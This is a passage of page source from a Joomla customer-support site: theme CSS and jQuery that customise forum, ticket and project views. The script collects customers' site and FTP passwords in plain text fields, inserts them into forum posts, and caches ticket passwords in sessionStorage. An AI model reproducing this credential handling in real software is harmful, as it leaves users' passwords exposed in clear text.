			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"975e8a577911ee75e487aec2fad6c854","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
